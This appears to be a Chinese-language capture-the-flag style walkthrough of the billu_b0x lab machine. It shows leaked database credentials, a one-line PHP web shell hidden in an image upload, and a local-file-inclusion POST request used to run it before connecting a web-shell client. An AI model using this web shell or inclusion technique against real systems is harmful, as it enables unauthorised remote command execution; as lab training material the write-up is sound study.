

在c.php中发现了类似数据库账号密码,我们尝试使用账号密码登陆到数据库

mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");



使用账号密码成功登陆数据库

账号:billu

密码:b0x_billu

在数据库中查找,并在表下查找到后台账号密码

账号:biLLu

密码:hEx_it

返回主页面并使用账号密码登陆





成功访问后台,并在添加用户页面发现上传点,并尝试上传🐎

上传php文件,发现只让我们上传有关于图片的文件类型

我们尝试上传图片🐎

<?php @system($_POST['AAA'])?>





在Show Users右击图片,另一个页面打开图片,查看图片路径

老火狐中先登陆



然后使用POST传参

http://192.168.25.166/panel.php

load=uploaded_images/3.jpeg&continue=continue





使用蚁剑填写参数链接

810

810

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?